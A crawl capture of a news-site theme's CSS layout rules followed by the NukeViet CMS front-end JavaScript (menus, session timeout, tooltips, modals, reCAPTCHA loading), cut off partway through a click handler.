    -webkit-overflow-scrolling: touch; /* mượt trên iOS */
}

.mobile-menu-wrap.animate {
    transition: all 0.35s ease;
}

.mobile-menu-wrap .logo {
    /*border-bottom: 1px #ddd solid;*/
    padding: 35px;
    text-align: center;
}

.mobile-menu-wrap .menu {
    background-color: #fff;
    /*max-height: 600px;*/
    /*overflow-y: scroll;*/
}
 .open-menu .mobile-menu-wrap {
    visibility: visible;
    transform: translateX(0px);
}

.open-menu .mobile-menu-bg {
    display: block;
}

@media (max-width: 767.98px) {
    .second-nav {
        display: none;
    }

    .mobile-menu-toggle-btn {
        display: block;
    }

    .open-menu .mobile-menu-bg {
        display: block;
    }

    .open-menu .mobile-menu-wrap {
        visibility: visible;
        transform: translateX(0px);
    }

}


.catsub {
    display: flex !important;
    flex-wrap: nowrap!important;
    overflow-x: auto!important;
    overflow-y: hidden!important;
    white-space: nowrap!important;
    gap: 12px;
    padding: 5px 0;
}
.catsub::-webkit-scrollbar {
    display: none;
}
.catsub {
    -ms-overflow-style: none;
    scrollbar-width: none;
}

#tip {
    opacity: 0;
    transform: translate3d(0, -12px, 0) scale(0.98);
    pointer-events: none;
    transition:
        opacity 0.22s cubic-bezier(.4,0,.2,1),
        transform 0.22s cubic-bezier(.4,0,.2,1);
    will-change: opacity, transform;
}

/* Khi NukeViet bật display:block */
#tip[style*="display: block"] {
    opacity: 1;
    transform: translate3d(0, 0, 0) scale(1);
    pointer-events: auto;
}

/* Layout trang World - Washington Post */
.wwaspost-subcats {
    margin-top: 20px!important;
    padding-bottom: 15px;
    flex-wrap: wrap;
}

.wwaspost-top {
    display: flex;
    margin-bottom: 40px;
}

.wwaspost-top h2,
.wwaspost-top h3 {
    margin-bottom: 10px;
}

.wwaspost-main article h2,
.wwaspost-main article .h2,
.wwaspost-main article h3,
.wwaspost-top h2,
.wwaspost-top .h2,
.wwaspost-top h3 {
    letter-spacing: .00875rem;
    font-family: Roboto, Arial, Helvetica, "sans-serif"!important;
    font-weight: 700;
}

.wwaspost-main article h2,
.wwaspost-main article .h2,
.wwaspost-top h2,
.wwaspost-top .h2 {
    font-size: 1.5rem;
    line-height: 1.75rem;
}

.wwaspost-main article h3:not(.h2),
.wwaspost-top h3:not(.h2) {
    font-size: 1rem;
    line-height: 1.25rem;
}

.wwaspost-top-left {
    flex-grow: 1;
    flex-shrink: 1;
    padding-right: 20px;
}

.wwaspost-top-left .featured-article {
    display: flex;
    gap: 20px;
}

.wwaspost-top-left .featured-article .featured-article-left {
    flex-shrink: 0;
    width: 230px;
}

.wwaspost-top-left .featured-article .featured-article-right {
    flex-grow: 1;
    flex-shrink: 1;
}

.wwaspost-top-left .featured-article .featured-article-right-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
}

.wwaspost-top-left .featured-article .featured-article-right-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-top-left .featured-article .featured-article-right-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wwaspost-top-right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 251px;
    padding-left: 20px;
    border-left: 1px solid #e1e1e1;
}

.wwaspost-top-right article {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
}

.wwaspost-top-right article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.wwaspost-top-right article .article-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.8);
    position: relative;
    margin-bottom: 10px;
}

.wwaspost-top-right article .article-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-top-right article .article-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wwaspost-top-right article .article-img .playvideo {
    width: 40px;
    height: 40px;
}

.wwaspost-top-right article .article-img .playvideo:before {
    border-width: 6px 0 6px 12px;
}

.wwaspost-main-left-heading {
    margin-bottom: 20px;
    padding-top: 10px;
    border-top: 1px solid rgb(51, 51, 51);
}

.wwaspost-main {
    display: flex;
}

.wwaspost-main-left {
    flex-grow: 1;
    flex-shrink: 1;
    padding-right: 20px;
}

.wwaspost-main-right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 321px;
    padding-left: 20px;
    border-left: 1px solid #e1e1e1;
}

.wwaspost-main-left-articles article {
    display: flex;
    gap: 20px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
}

.wwaspost-main-left-articles article .art-left {
    flex-shrink: 0;
    width: 105px;
    font-size: 12px;
    padding-top: 3px;
}

.wwaspost-main-left-articles article .art-main {
    flex-grow: 1;
    flex-shrink: 1;
}

.wwaspost-main-left-articles article .art-main .time-mobile {
    display: none;
    margin-top: 10px;
}

.wwaspost-main-left-articles article .art-right {
    flex-shrink: 0;
    width: 250px;
}

.wwaspost-main-left-articles article h3 {
    margin-bottom: 8px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.wwaspost-main-left-articles article .article-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
    margin-bottom: 10px;
}

.wwaspost-main-left-articles article .article-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-main-left-articles article .article-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .wwaspost-top-right {
        display: flex;
        gap: 30px;
    }

    .wwaspost-top-right > article {
        flex: 0 0 calc(50% - 15px);
        max-width: calc(50% - 15px);
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
        position: relative;
        display: flex;
        gap: 20px;
    }

    .wwaspost-top-right > article:last-child::before {
        border-left: 1px solid #e1e1e1;
        content: "";
        display: block;
        position: absolute;
        left: -15px;
        bottom: 0;
        top: 0;
        width: 1px;
    }
}

@media (max-width: 991.98px) {
    .wwaspost-top {
        flex-direction: column;
        gap: 20px;
    }
    .lrv-u-font-size-50 {
          font-size: 2.525rem!important;
    }
    .wwaspost-top-left {
        padding-right: 0;
    }

    .wwaspost-top-right {
        padding-left: 0;
        flex-grow: 1;
        flex-shrink: 1;
        width: 100%;
        border-left: 0;
        padding-top: 20px;
        border-top: 1px solid #e1e1e1;
    }

    .wwaspost-top-right > article {
        display: flex;
        gap: 20px;
    }

    .wwaspost-top-right > article .ct {
        flex-grow: 1;
        flex-shrink: 1;
    }

    .wwaspost-top-right > article .article-img {
        flex-shrink: 0;
        width: 100px;
        margin-bottom: 0;
        order: 2;
        height: auto;
        padding-bottom: 0;
    }

    .wwaspost-top-right > article .article-img a {
        width: 100px;
        height: 100px;
        position: relative;
        overflow: hidden;
    }

    .wwaspost-main-left-articles article .art-left {
        display: none;
    }

    .wwaspost-main-left-articles article .art-main .time-mobile {
        display: block;
    }

    .wwaspost-main-left-articles article .art-right {
        flex-shrink: 0;
        width: 100px;
    }

    .wwaspost-main-left-articles article .article-img {
        padding-bottom: calc(100% / 1);
    }

    .wwaspost-main-left-articles article .article-img .playvideo {
        width: 40px;
        height: 40px;
    }

    .wwaspost-main-left-articles article .article-img .playvideo:before {
        border-width: 6px 0 6px 12px;
    }

    .wwaspost-main-left-articles article .article-img .breakingTitle {
        display: none;
    }

    .wwaspost-main-left-articles article .art-main .htext {
        display: none;
    }

    .wwaspost-main-left-articles article h3 {
        font-size: 1.25rem!important;
        line-height: 1.45rem!important;
    }
}

@media (max-width: 767.98px) {
    .wwaspost-main {
        flex-direction: column;
        gap: 20px;
    }
    .lrv-u-font-size-50 {
         font-size: 1.825rem!important;
    }
    .wwaspost-main-left {
        padding-right: 0;
    }

    .wwaspost-main-right {
        padding-left: 0;
        border-left: 0;
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .wwaspost-top-left .featured-article {
        flex-direction: column;
    }

    .wwaspost-top-left .featured-article .featured-article-left {
        width: 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* NEWS TAG */
.newtagspage-item {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e1e1e1;
}

.newtagspage-item .pubtime {
    font-size: 0.725rem;
    color: #999;
    font-weight: 500;
    flex: 0 0 110px;
    max-width: 110px;
}

.newtagspage-item .pubtime-mobile {
    display: none;
    font-size: 0.725rem;
    color: #999;
    margin-bottom: 7px;
}

.newtagspage-item .ibody {
    flex: 1 1 auto;
}

.newtagspage-item .ibody h2 {
    font-weight: 500;
}

.newtagspage-item .ibody .hauthor {
    font-size: 0.725rem;
}

.newtagspage-item .iimg {
    flex: 0 0 205px;
    max-width: 205px;
}

.newtagspage-item .iimg .img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
}

.newtagspage-item .iimg .img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.newtagspage-item .iimg .img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.newtagspage-item .iimg .playvideo {
    width: 50px;
    height: 50px;
}

.newtagspage-more {
    background: radial-gradient(ellipse 50% 30px at 50% 100%, #e2e2e2 0%, #fff 110%);
    width: 100%;
    height: 45px;
    z-index: 0;
    margin: 0 0 35px;
    padding: 0;
    border-top: none;
    text-align: center;
}

.newtagspage-more a {
    background-color: #ebebeb;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #333;
    display: inline-block;
    font-size: 0.6875rem;
    font-weight: 700;
    height: 30px;
    line-height: 0.9375rem;
    margin: 30px 0 0;
    min-width: 130px;
    padding: 7px 9px;
    text-transform: uppercase;
}

.newtagspage-description {
    border-bottom: #e1e1e1 solid 1px;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.newtagspage-title-container {
    background-color: #f7f7f7;
    padding: 20px 0;
    margin-bottom: 30px;
}

.newtagspage-title-body {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}

.newtagspage-title-body h1 {
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
}

.newtagspage-title-body select.form-control {
    width: fit-content;
    border-color: transparent;
    box-shadow: none;
    background-color: transparent;
}

.newtagspage-title-body select.form-control:hover {
    border-color: #ccc;
}

@media (max-width: 991.98px) {
    .newtagspage-item .iimg {
        flex: 0 0 165px;
        max-width: 165px;
    }
}

@media (max-width: 767.98px) {
    .newtagspage-item .pubtime {
        display: none;
    }

    .newtagspage-item .pubtime-mobile {
        display: block;
    }

    .newtagspage-title-body {
        flex-direction: column;
        align-items: flex-start;
        gap: 0;
    }

    .newtagspage-title-body select.form-control {
        padding-left: 0;
    }

    .newtagspage-title-body select.form-control:hover {
        border-color: transparent;
    }
}

@media (max-width: 499.98px) {
    .newtagspage-item .iimg {
        flex: 0 0 120px;
        max-width: 120px;
    }
}

/* News search */
.news-search-form {
    display: flex;
    gap: 10px;
}

.news-search-form input {
    flex: 1 1 auto;
    min-width: 0;
}

.news-search-form button,
.news-search-form button:hover,
.news-search-form button:active:focus,
.news-search-form button:active,
.news-search-form button:focus {
    border: 0;
    background: transparent;
    color: #666;
    padding-left: 0;
    padding-right: 0;
    outline: none;
    box-shadow: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/themoscow/js/main.js?t=1769945619
body_size: 6583
content:
/**
 * NukeViet Content Management System
 * @version 4.x
 * @author VINADES.,JSC <contact@vinades.vn>
 * @copyright (C) 2009-2021 VINADES.,JSC. All rights reserved
 * @license GNU/GPL version 2 or any later version
 * @see https://github.com/nukeviet The NukeViet CMS GitHub project
 */

var myTimerPage = "",
    myTimersecField = "",
    gEInterval,
    tip_active = !1,
    ftip_active = !1,
    tip_autoclose = !0,
    ftip_autoclose = !0,
    winX = 0,
    winY = 0,
    oldWinX = 0,
    oldWinY = 0,
    cRangeX = 0,
    cRangeY = 0,
    docX = 0,
    docY = 0,
    brcb = $('.breadcrumbs-wrap'),
    siteMenu = $("#menu-site-default"),
    NVIsMobileMenu = false,
    reCapIDs = [];

function winResize() {
    oldWinX = winX;
    oldWinY = winY;
    winX = $(window).width();
    winY = $(window).height();
    docX = $(document).width();
    docY = $(document).height();
    cRangeX = Math.abs(winX - oldWinX);
    cRangeY = Math.abs(winY - oldWinY);
}

function fix_banner_center() {
    var a = Math.round((winX - 1330) / 2);
    0 <= a ? ($("div.fix_banner_left").css("left", a + "px"), $("div.fix_banner_right").css("right", a + "px"), a = Math.round((winY - $("div.fix_banner_left").height()) / 2), 0 >= a && (a = 0), $("div.fix_banner_left").css("top", a + "px"), a = Math.round((winY - $("div.fix_banner_right").height()) / 2), 0 >= a && (a = 0), $("div.fix_banner_right").css("top", a + "px"), $("div.fix_banner_left").show(), $("div.fix_banner_right").show()) : ($("div.fix_banner_left").hide(), $("div.fix_banner_right").hide())
}

function timeoutsesscancel() {
    $("#timeoutsess").slideUp("slow", function() {
        clearInterval(myTimersecField);
        myTimerPage = setTimeout(function() {
            timeoutsessrun()
        }, nv_check_pass_mstime)
    })
}

function timeoutsessrun() {
    clearInterval(myTimerPage);
    $("#secField").text("60");
    $("#timeoutsess").show();
    var b = (new Date).getTime();
    myTimersecField = setInterval(function() {
        var a = (new Date).getTime();
        a = 60 - Math.round((a - b) / 1E3);
        0 <= a ? $("#secField").text(a) : -3 > a && (clearInterval(myTimersecField), $(window).unbind(), $.ajax({
            type: "POST",
            cache: !1,
            url: nv_base_siteurl + "index.php?" + nv_lang_variable + "=" + nv_lang_data + "&" + nv_name_variable + "=users&" + nv_fc_variable + "=logout",
            data: "nv_ajax_login=1&system=1"
        }).done(function() {
            location.reload();
        }));
    }, 1E3);
}

// locationReplace
function locationReplace(url) {
    var uri = window.location.href.substr(window.location.protocol.length + window.location.hostname.length + 2);
    if (url != uri && history.pushState) {
        history.pushState(null, null, url)
    }
}

function checkWidthMenu() {
    NVIsMobileMenu = (theme_responsive && "absolute" == $("#menusite").css("position"));
    NVIsMobileMenu ? (
        $("li.dropdown ul", siteMenu).removeClass("dropdown-menu").addClass("dropdown-submenu"),
        $("li.dropdown a", siteMenu).addClass("dropdown-mobile"),
        $("ul li a.dropdown-toggle", siteMenu).addClass("dropdown-mobile"),
        $("li.dropdown ul li a", siteMenu).removeClass("dropdown-mobile")
    ) : (
        $("li.dropdown ul", siteMenu).addClass("dropdown-menu").removeClass("dropdown-submenu"),
        $("li.dropdown a", siteMenu).removeClass("dropdown-mobile"),
        $("li.dropdown ul li a", siteMenu).removeClass("dropdown-mobile"),
        $("ul li a.dropdown-toggle", siteMenu).removeClass("dropdown-mobile")
    )
}

function checkAll(a) {
    $(".checkAll", a).is(":checked") ? $(".checkSingle", a).not(":disabled").each(function() {
        $(this).prop("checked", !0)
    }) : $(".checkSingle", a).not(":disabled").each(function() {
        $(this).prop("checked", !1)
    });
    return !1
}

function checkSingle(a) {
    var b = 0,
        c = 0;
    $(".checkSingle", a).each(function() {
        $(this).is(":checked") ? b++ : c++
    });
    0 != b && 0 == c ? $(".checkAll", a).prop("checked", !0) : $(".checkAll", a).prop("checked", !1);
    return !1
}

function tipHide() {
    $("[data-toggle=tip]").attr("data-click", "y").removeClass("active");
    $("#tip").hide();
    tip_active = !1;
    tipAutoClose(!0)
}

function ftipHide() {
    $("[data-toggle=ftip]").attr("data-click", "y").removeClass("active");
    $("#ftip").hide();
    ftip_active = !1;
    ftipAutoClose(!0)
}

function tipAutoClose(a) {
    !0 != a && (a = !1);
    tip_autoclose = a
}

function ftipAutoClose(a) {
    !0 != a && (a = !1);
    ftip_autoclose = a
}

function tipShow(a, b, callback) {
    tip_active && tipHide();
    ftip_active && ftipHide();
    $("[data-toggle=tip]").removeClass("active");
    $(a).attr("data-click", "n").addClass("active");
    if (typeof callback != "undefined") {
        $("#tip").attr("data-content", b).show("fast", function() {
            if (callback == "recaptchareset") {
                if ($('[data-toggle=recaptcha]', this).length) {
                    reCaptcha2Recreate(this);
                    "undefined" != typeof grecaptcha ? reCaptcha2OnLoad() : reCaptcha2ApiLoad()
                } else if ($("[data-recaptcha3]", this).length) {
                    "undefined" != typeof grecaptcha ? reCaptcha3OnLoad() : reCaptcha3ApiLoad()
                }
            } else if (typeof window[callback] === "function") {
                window[callback]()
            }
        });
    } else {
        $("#tip").attr("data-content", b).show("fast");
    }
    tip_active = 1;
}

function ftipShow(a, b, callback) {
    if ($(a).is(".qrcode") && "no" == $(a).attr("data-load")) {
        return qrcodeLoad(a), !1;
    }
    tip_active && tipHide();
    ftip_active && ftipHide();
    $("[data-toggle=ftip]").removeClass("active");
    $(a).attr("data-click", "n").addClass("active");
    if (typeof callback != "undefined") {
        $("#ftip").attr("data-content", b).show("fast", function() {
            if (callback == "recaptchareset") {
                if ($('[data-toggle=recaptcha]', this).length) {
                    reCaptcha2Recreate(this);
                    "undefined" != typeof grecaptcha ? reCaptcha2OnLoad() : reCaptcha2ApiLoad()
                } else if ($("[data-recaptcha3]", this).length) {
                    "undefined" != typeof grecaptcha ? reCaptcha3OnLoad() : reCaptcha3ApiLoad()
                }
            } else if (typeof window[callback] === "function") {
                window[callback]()
            }
        });
    } else {
        $("#ftip").attr("data-content", b).show("fast");
    }
    ftip_active = 1;
};

function openID_load(a) {
    tip_active && tipHide();
    ftip_active && ftipHide();
    nv_open_browse($(a).attr("href"), "NVOPID", 550, 500, "resizable=no,scrollbars=1,toolbar=no,location=no,titlebar=no,menubar=0,location=no,status=no");
    return !1
}

function openID_result() {
    var resElement = $("#openidResult");
    resElement.fadeIn();
    setTimeout(function() {
        if (resElement.data('redirect') != '') {
            window.location.href = resElement.data('redirect');
        } else if (resElement.data('result') == 'success') {
            location.reload();
        } else {
            resElement.hide(0).html('').data('result', '').data('redirect', '');
        }
    }, 5000);
}

// QR-code
function qrcodeLoad(a) {
    var b = new Image,
        c = $(a).data("img");
    $(b).on('load', function() {
        $(c).attr("src", b.src);
        $(a).attr("data-load", "yes").click()
    });
    b.src = nv_base_siteurl + "index.php?second=qr&u=" + encodeURIComponent($(a).data("url"))
};

// Switch tab
function switchTab(a) {
    if ($(a).is(".current")) {
        return !1;
    }
    var b = $(a).data("switch").split(/\s*,\s*/),
        c = $(a).data("obj");
    $(c + " [data-switch]").removeClass("current");
    $(a).addClass("current");
    $(c + " " + b[0]).removeClass("hidden");
    for (i = 1; i < b.length; i++) {
        $(c + " " + b[i]).addClass("hidden")
    }
};

//Form Ajax-login
function loginForm(redirect) {
    if (nv_is_user == 1) {
        return !1;
    }
    if (redirect != '') {
        redirect = '&nv_redirect=' + redirect;
    }
    $.ajax({
        type: 'POST',
        url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=login' + redirect,
        cache: !1,
        data: '&nv_ajax=1',
        dataType: "html"
    }).done(function(a) {
        modalShow('', a, 'recaptchareset')
    });
    return !1
}


// ModalShow
function modalShow(a, b, callback) {
    "" != a && 'undefined' != typeof a && $("#sitemodal .modal-content").prepend('<div class="modal-header"><h2 class="modal-title">' + a + '</h2></div>');
    $("#sitemodal").find(".modal-title").html(a);
    $("#sitemodal").find(".modal-body").html(b);
    var scrollTop = false;
    if (typeof callback != "undefined") {
        if (callback == "recaptchareset") {
            scrollTop = $(window).scrollTop();
            $('#sitemodal').on('show.bs.modal', function() {
                if ($('[data-toggle=recaptcha]', this).length) {
                    reCaptcha2Recreate(this);
                    "undefined" != typeof grecaptcha ? reCaptcha2OnLoad() : reCaptcha2ApiLoad()
                } else if ($("[data-recaptcha3]", this).length) {
                    "undefined" != typeof grecaptcha ? reCaptcha3OnLoad() : reCaptcha3ApiLoad()
                }
            });
        }
    }
    if (scrollTop) {
        $("html,body").animate({
            scrollTop: 0
        }, 200, function() {
            $("#sitemodal").modal({
                backdrop: "static"
            });
        });
        $('#sitemodal').on('hide.bs.modal', function() {
            $("html,body").animate({
                scrollTop: scrollTop
            }, 200);
        });
    } else {
        $("#sitemodal").modal({
            backdrop: "static"
        });
    }
    $('#sitemodal').on('hidden.bs.modal', function() {
        $("#sitemodal .modal-content").find(".modal-header").remove();
    });
}

function modalShowByObj(a, callback) {
    var b = $(a).attr("title"),
        c = $(a).html();
    modalShow(b, c, callback)
}

// Breadcrumbs
function nvbreadcrumbs() {
    if (brcb.length) {
        var g = $(".display", brcb).innerWidth() - 40,
            b = $(".breadcrumbs", brcb),
            h = $(".temp-breadcrumbs", brcb),
            e = $(".subs-breadcrumbs", brcb),
            f = $(".show-subs-breadcrumbs", brcb),
            a = [],
            c = !1;
        h.find("a").each(function() {
            a.push([$(this).attr("title"), $(this).attr("href")]);
        });
        b.html("");
        e.html("");
        for (i = a.length - 1; 0 <= i; i--) {
            if (!c) {
                var d = 0;
                b.prepend('<li id="brcr_' + i + '"><a href="' + a[i][1] + '"><span>' + a[i][0] + "</span></a></li>");
                b.find("li").each(function() {
                    d += $(this).outerWidth(!0);
                });
                d > g && (c = !0, $("#brcr_" + i, b).remove());
            }
            c && e.append('<li><a href="' + a[i][1] + '"><span><em class="fa fa-long-arrow-up"></em> ' + a[i][0] + "</span></a></li>");
        }
        c ? f.removeClass("hidden") : f.addClass("hidden");
    }
}

function showSubBreadcrumbs(a, b) {
    b.preventDefault();
    b.stopPropagation();
    var c = $(".subs-breadcrumbs", brcb);
    $("em", a).is(".fa-angle-right") ? $("em", a).removeClass("fa-angle-right").addClass("fa-angle-down") : $("em", a).removeClass("fa-angle-down").addClass("fa-angle-right");
    c.toggleClass("open");
    $(document).on("click", function() {
        $("em", a).is(".fa-angle-down") && ($("em", a).removeClass("fa-angle-down").addClass("fa-angle-right"), c.removeClass("open"));
    });
}

// Hide Cookie Notice Popup
function cookie_notice_hide() {
    nv_setCookie(nv_cookie_prefix + '_cn', '1', 365);
    $(".cookie-notice").hide()
}

// Change Captcha
function change_captcha(a) {
    if ($('[data-toggle=recaptcha]').length) {
        "undefined" != typeof grecaptcha ? reCaptcha2OnLoad() : reCaptcha2ApiLoad()
    } else if ($("[data-recaptcha3]").length) {
        "undefined" != typeof grecaptcha ? reCaptcha3OnLoad() : reCaptcha3ApiLoad()
    }

    if ($("img.captchaImg").length) {
        $("img.captchaImg").attr("src", nv_base_siteurl + "index.php?scaptcha=captcha&nocache=" + nv_randomPassword(10));
        "undefined" != typeof a && "" != a && $(a).val("");
    }
    return !1
}

function isRecaptchaCheck() {
    if (nv_recaptcha_sitekey == '') return 0;
    return (nv_recaptcha_ver == 2 || nv_recaptcha_ver == 3) ? nv_recaptcha_ver : 0
}

function reCaptcha2Recreate(obj) {
    $('[data-toggle=recaptcha]', $(obj)).each(function() {
        var callFunc = $(this).data('callback'),
            pnum = $(this).data('pnum'),
            btnselector = $(this).data('btnselector'),
            size = ($(this).data('size') && $(this).data('size') == 'compact') ? 'compact' : '';
        var id = "recaptcha" + (new Date().getTime()) + nv_randomPassword(8);
        if (callFunc) {
            $(this).replaceWith('<div id="' + id + '" data-toggle="recaptcha" data-callback="' + callFunc + '" data-size="' + size + '"></div>');
        } else {
            $(this).replaceWith('<div id="' + id + '" data-toggle="recaptcha" data-pnum="' + pnum + '" data-btnselector="' + btnselector + '" data-size="' + size + '"></div>')
        }
    })
}

var reCaptcha2OnLoad = function() {
    $('[data-toggle=recaptcha]').each(function() {
        var id = $(this).attr('id'),
            callFunc = $(this).data('callback'),
            size = ($(this).data('size') && $(this).data('size') == 'compact') ? 'compact' : '';

        if (typeof window[callFunc] === 'function') {
            if (typeof reCapIDs[id] === "undefined") {
                reCapIDs[id] = grecaptcha.render(id, {
                    'sitekey': nv_recaptcha_sitekey,
                    'type': nv_recaptcha_type,
                    'size': size,
                    'callback': callFunc
                })
            } else {
                grecaptcha.reset(reCapIDs[id])
            }
        } else {
            var pnum = parseInt($(this).data('pnum')),
                btnselector = $(this).data('btnselector'),
                btn = $('#' + id),
                k = 1;

            for (k; k <= pnum; k++) {
                btn = btn.parent();
            }
            btn = $(btnselector, btn);
            if (btn.length) {
                btn.prop('disabled', true);
            }

            if (typeof reCapIDs[id] === "undefined") {
                reCapIDs[id] = grecaptcha.render(id, {
                    'sitekey': nv_recaptcha_sitekey,
                    'type': nv_recaptcha_type,
                    'size': size,
                    'callback': function() {
                        reCaptcha2Callback(id, false)
                    },
                    'expired-callback': function() {
                        reCaptcha2Callback(id, true)
                    },
                    'error-callback': function() {
                        reCaptcha2Callback(id, true)
                    }
                })
            } else {
                grecaptcha.reset(reCapIDs[id])
            }
        }
    })
}

var reCaptcha2Callback = function(id, val) {
    var btn = $('#' + id),
        pnum = parseInt(btn.data('pnum')),
        btnselector = btn.data('btnselector'),
        k = 1;
    for (k; k <= pnum; k++) {
        btn = btn.parent();
    }
    btn = $(btnselector, btn);
    if (btn.length) {
        btn.prop('disabled', val);
    }
}

// reCaptcha v2 load
var reCaptcha2ApiLoad = function() {
    if (isRecaptchaCheck() == 2) {
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = "//www.google.com/recaptcha/api.js?hl=" + nv_lang_interface + "&onload=reCaptcha2OnLoad&render=explicit";
        document.getElementsByTagName("head")[0].appendChild(a)
    }
}

// reCaptcha v3: reCaptcha3OnLoad
var reCaptcha3OnLoad = function() {
    grecaptcha.ready(function() {
        $("[data-recaptcha3]").length && (clearInterval(gEInterval), grecaptcha.execute(nv_recaptcha_sitekey, {
            action: "formSubmit"
        }).then(function(a) {
            $("[data-recaptcha3]").each(function() {
                if ($("[name=g-recaptcha-response]", this).length) $("[name=g-recaptcha-response]", this).val(a);
                else {
                    var b = $('<input type="hidden" name="g-recaptcha-response" value="' + a + '"/>');
                    $(this).append(b)
                }
            })
        }), gEInterval = setTimeout(function() {
            reCaptcha3OnLoad()
        }, 12E4))
    })
}

// reCaptcha v3 API load
var reCaptcha3ApiLoad = function() {
    if (isRecaptchaCheck() == 3) {
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = "//www.google.com/recaptcha/api.js?render=" + nv_recaptcha_sitekey + "&onload=reCaptcha3OnLoad";
        document.getElementsByTagName("head")[0].appendChild(a)
    }
}

$(function() {
    winResize();
    fix_banner_center();

    // Modify all empty link
    $('a[href="#"], a[href=""]').on("click", function(e) {
        e.preventDefault();
    });

    // Add rel="noopener noreferrer nofollow" to all external links
    $('a[href^="http"]').not('a[href*="' + location.hostname + '"]').not('[rel*=dofollow]').attr({
        target: "_blank",
        rel: "noopener noreferrer nofollow"
    });

    // Smooth scroll to top
    $("#totop,#bttop,.bttop").click(function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800);
        return !1
    });

    //Search form
    $(".headerSearch button").on("click", function() {
        if ("n" == $(this).attr("data-click")) {
            return !1;
        }
        $(this).attr("data-click", "n");
        var a = $(".headerSearch input"),
            c = a.attr("maxlength"),
            b = strip_tags(a.val()),
            d = $(this).attr("data-minlength");
        a.parent().removeClass("has-error");
        "" == b || b.length < d || b.length > c ? (a.parent().addClass("has-error"), a.val(b).focus(), $(this).attr("data-click", "y")) : window.location.href = $(this).attr("data-url") + rawurlencode(b);
        return !1
    });
    $(".headerSearch input").on("keypress", function(a) {
        13 != a.which || a.shiftKey || (a.preventDefault(), $(".headerSearch button").trigger("click"))
    });

    // Show messger timeout login users
    nv_is_user && (myTimerPage = setTimeout(function() {
        timeoutsessrun()
    }, nv_check_pass_mstime));

    // Show confirm message on leave, reload page
    $("form.confirm-reload").change(function() {
        $(window).bind("beforeunload", function() {
            return nv_msgbeforeunload
        })
    });

    // Tooltip
    $(".form-tooltip").tooltip({
        selector: "[data-toggle=tooltip]",
        container: "body"
    });
    $("[data-rel='tooltip'][data-content!='']").removeAttr("title").tooltip({
        container: "body",
        html: !0,
        title: function() {
            return ("" == $(this).data("img") || !$(this).data("img") ? "" : '<img class="img-thumbnail pull-left" src="' + $(this).data("img") + '" width="90" />') + $(this).data("content")
        }
    });

    // Change site lang
    $(".nv_change_site_lang").change(function() {
        document.location = $(this).val()
    });

    // Xử lý menu bootstrap nếu có
    if (siteMenu.length) {
        $(".dropdown .caret", siteMenu).on('click', function(e) {
            if (NVIsMobileMenu) {
                e.preventDefault();
                var cMenu = $(this).parent().parent();
                var cMenuOpen = cMenu.is('.open');
                $(".dropdown", siteMenu).removeClass("open");
                if (!cMenuOpen) {
                    cMenu.addClass("open");
                }
            }
        });

        $(".dropdown", siteMenu).hover(function() {
            if (!NVIsMobileMenu) {
                $(this).addClass("open");
            }
        }, function() {
            if (!NVIsMobileMenu) {
                $(this).removeClass("open");
            }
        });

        $("a", siteMenu).hover(function() {
            $(this).attr("rel", $(this).attr("title"));
            $(this).removeAttr("title")
        }, function() {
            $(this).attr("title", $(this).attr("rel"));
            $(this).removeAttr("rel")
        });
    }

    //Tip + Ftip
    $("[data-toggle=collapse]").click(function() {
        tipHide();
        ftipHide();
    });

    $(document).on("keydown", function(a) {
        27 === a.keyCode && (tip_active && tip_autoclose && tipHide(), ftip_active && ftip_autoclose && ftipHide())
    });

    $(document).on("click", function() {
        tip_active && tip_autoclose && tipHide();
        ftip_active && ftip_autoclose && ftipHide()
    });

    $("#tip, #ftip").on("click", function(a) {
        a.stopPropagation()
    });

    $("[data-toggle=tip], [data-toggle=ftip]").click(function() {
        var a = $(this).attr("data-target"),
            d = $(a).html(),
            b = $(this).attr("data-toggle"),
            c = "tip" == b ? $("#tip").attr("data-content") : $("#ftip").attr("data-content");
        var callback = $(this).data("callback");
